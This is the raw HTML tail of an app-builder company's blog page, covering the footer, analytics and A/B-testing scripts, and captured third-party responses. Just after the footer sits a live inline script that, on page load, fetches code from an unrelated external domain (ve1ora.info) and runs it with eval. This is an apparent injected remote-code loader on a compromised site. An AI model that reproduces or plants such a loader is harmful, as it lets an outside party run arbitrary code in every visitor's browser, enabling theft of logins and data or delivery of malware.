<li id="menu-item-22063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22063"><a href="https://appinstitute.com/home-business-ideas/">111 Home Business Ideas</a></li>
<li id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065"><a href="https://appinstitute.com/restaurant-marketing-tips/">Restaurant Marketing Ideas</a></li>
<li id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066"><a href="https://appinstitute.com/coffee-shop-marketing-ideas/">Coffee Shop Marketing Ideas</a></li>
</ul></div></div>
</div> <!-- / END CONTAINER -->
<div class="footer-separator"></div>
<div class="container">
	<div class="footer-social-icons-block">
		<a href="https://www.facebook.com/appinstitute" class="footer-social-icons-links footer-fb-link" target="_blank"></a>
        	<a href="https://twitter.com/appinstitute" class="footer-social-icons-links footer-twitter-link" target="_blank"></a>
        	<a href="https://www.linkedin.com/company/app-institute" class="footer-social-icons-links footer-linkedin-link" target="_blank"></a>
        	<a href="https://www.instagram.com/appinstitute" class="footer-social-icons-links footer-instagram-link" target="_blank"></a>
        	<a href="https://www.youtube.com/channel/UCQcyvBBz1zylumy79xpf5cQ/videos" class="footer-social-icons-links footer-youtube-link" target="_blank"></a>
        	<a href="https://pinterest.com/appinstitute/" class="footer-social-icons-links footer-pinterest-link" target="_blank"></a>
	</div>

<style>.footer__stars{color:#ffc627;}</style>  
<div class="trust-logos rating-desc" itemscope="" itemtype="http://schema.org/Product">
  <div class="footer__stars"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i>
  </div>
  <div>
    <p style="color:#a9a9a9;"><span itemprop="name">AppInstitute</span> is <span itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">rated <span itemprop="ratingValue">4.64</span> stars based on <span itemprop="reviewCount">81</span> <a href="https://www.reviews.co.uk/company-reviews/store/appinstitute" target="_blank"  style="color:#a9a9a9;text-decoration:underline;">awesome customer reviews</a>.</span></p>
  </div>
 </div>

  
  
	<div class="footer-corypight-block">
		Copyright &copy; 2025 AppInstitute
	</div>
</div>
</footer> <!-- / END FOOOTER  -->
</div>  <!-- / END mm-page  -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

<script type="text/javascript" id="zerif_script-js-extra">
/* <![CDATA[ */
var app_settings = {"cms_url":"http:\/\/cms.appinstitute.co.uk\/cms\/"};
var currencyVariable = {"sessionVariable":""};
/* ]]> */
</script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/appinstitute.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" data-no-optimize="1" src="https://appinstitute.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=1.7.1" id="perfmatters-lazy-load-js-js"></script>
<script type="text/javascript" id="pagetest-frontend-js-after">
/* <![CDATA[ */
console.log("PageTest: Plugin initialized");
console.log("PageTest: Post/Page matched selection");
console.log("PageTest: Using cached script from ");
window.ptaiParams = { team: '97Py5Y' };</script>
<script>const pageTestAISnippet = function() {
    let env = 'prod';
    let teamHash = '';
    let visitorHash = null;
    let impressionHash = null;
    let pageTest = null;
    let variant = null;
    let timeOnPageRefreshPeriod = 10000;
    let targetElementClicked = false;

    let sentScrollPercentage = 0;
    let scrollPercentage = 0;
    let lastSyncDate = new Date();

    function prepareAPIBaseUrl() {
        if (env == 'prod') {
            return 'https://app.pagetest.ai/api/snippets/';
        } else if (env == 'dev') {
            return 'https://dev-app.pagetest.ai/api/snippets/';

        } else if (env == 'local') {
            return 'http://pagetest.local/api/snippets/';
        }
    }

    callAjax = function(path, data, callback) {
        var xmlhttp;
        xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                callback && callback(xmlhttp.response);
            }
        }
        xmlhttp.open("POST", prepareAPIBaseUrl() + path, true);
        xmlhttp.setRequestHeader("Content-Type", "application/json");
        xmlhttp.send(JSON.stringify(data));
    }


    function innerInit(params) {
        if (params.env) env = params.env;
        if (!params.team) {
            console.error('Team parameter is required when init PageTestAI snippet');
            return;
        }
        teamHash = params.team;
        visitorHash = getCookie('ptai_vh');
        // TODO fetch saved impression params from cookies
        // request to snippet API for fetch test + variant
        const url = new URL(location.href);
        callAjax(
            'init',
            {
                team_hash : teamHash,
                visitor_hash: visitorHash,
                domain: url.host,
                page: url.pathname,
                url: location.href,
                impression_hash: getCookie('ptai_ih'),
                page_test_variant: getCookie('ptai_ptv')
            },
            function (response) {
                let data = JSON.parse(response);
                if (data.errors) {
                    console.warn('Errors when fetch data: ', data.errors);
                    return;
                }

                impressionHash = data.impression_hash;
                visitorHash = data.visitor_hash;
                setCookie('ptai_vh', visitorHash, 30);
                setCookie('ptai_ptv', data.page_test.id + ',' + data.variant.id, 30, url.pathname)

                pageTest = data.page_test;
                variant = data.variant;
                applyPageTestVariant();
            }
        );
    }

    function applyPageTestVariant() {
        // replace content
        jQuery(pageTest.selector).html(variant.suggested_content);
        // init related events
        setInterval(syncTimeOnPage, timeOnPageRefreshPeriod);

        if (pageTest.action == 'click_element') {
            syncClickElement()
        } else if (pageTest.action == 'page_scroll_depth') {
            initPageScrollEventListener()
        }

        jQuery(window).bind('beforeunload', function(){
            const dateDiffInMSeconds = 1000 * Math.round(((new Date()) - lastSyncDate) / 1000);
            if (dateDiffInMSeconds > 0) {
                callAjax('sync-time-on-page', {
                    impression_hash: impressionHash,
                    team_hash: teamHash,
                    period: dateDiffInMSeconds,
                });
            }
        });
    }

    function initPageScrollEventListener() {
        document.addEventListener("scroll", function() {
            const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
            const scrollDistance = window.scrollY || (document.documentElement || document.body.parentNode || document.body).scrollTop;
            const percentage = Math.min(100, Math.round(100 * scrollDistance / scrollHeight));
            if (percentage > scrollPercentage) {
                scrollPercentage = percentage;
            }
        });
        setInterval(syncPageScrollDepth, 2000);
    }

    function syncTimeOnPage() {
        callAjax('sync-time-on-page', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            period: timeOnPageRefreshPeriod,
        });
        lastSyncDate = new Date();
    }

    function syncClickElement() {
        jQuery(pageTest.payload.selected_element).click(function () {
            if (targetElementClicked) return;
            callAjax('sync-click-element', {
                impression_hash: impressionHash,
                team_hash: teamHash,
            })
            targetElementClicked = true;
        });
    }

    function syncPageScrollDepth() {
        if (sentScrollPercentage >= scrollPercentage) return;
        sentScrollPercentage = scrollPercentage;
        callAjax('sync-page-scroll-depth', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            scroll_percentage: scrollPercentage,
        });
    }

    function setCookie(name,value,days,path) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=" + (path ? path : '/') + "; SameSite=None; Secure";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    this.init = function(params) {
        self = this;
        if(!params) {
            params = {}
        }
        if (typeof jQuery == 'undefined') {
            var script = document.createElement("SCRIPT");
            script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            script.type = 'text/javascript';
            script.onload = function() {
                innerInit(params);
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        } else {
            innerInit(params);
        }
    }
}

const pageTestAI = new pageTestAISnippet();
pageTestAI.init(window.ptaiParams);
/* ]]> */
</script>
<script>var lazyLoadInstance=new LazyLoad({elements_selector:"[loading=lazy],.perfmatters-lazy",thresholds:"200% 0px",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("loaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}});function perfmattersLazyLoadYouTube(e){var iframe=document.createElement("iframe");var params="ID?autoplay=1";params+=0===e.dataset.query.length?"":"&"+e.dataset.query;iframe.setAttribute("src",params.replace("ID",e.dataset.src));iframe.setAttribute("frameborder","0");iframe.setAttribute("allowfullscreen","1");iframe.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");e.replaceChild(iframe,e.firstChild)}</script>
<link rel="preload" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0"></noscript>

<script>
    function menuToggle() {
      var x = document.getElementById("mob-menu");
      if (x.style.display === "block") {
        x.style.display = "none";
      } else {
         x.style.display = "block";        
      }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1de6c2097e4293b79f2ed74e85707e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Minified using disk
Database Caching using disk

Served from: appinstitute.com @ 2025-11-28 22:36:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a0QzuFVqdpf39a4QKqmMow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768822677483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=381761224&t=pageview&_s=1&dl=https%3A%2F%2Fappinstitute.com%2Fload-time-bottom-line%2F&ul=en-us%40posix&dt=How%20Does%20Page%20Load%20Time%20Affect%20Your%20Bottom%20Line%3F&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1632654577&gjid=273863631&cid=2008974756.1768822677&tid=UA-27312666-1&_gid=89230950.1768822677&_r=1&_slc=1&gtm=45He61f0h2n81N2L2W8Tv813025951za200zd813025951&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495940~115497441~115938465~115938468~117041587&z=23130577
body_size: -451
content:
2,cG-P08WHWZZFJ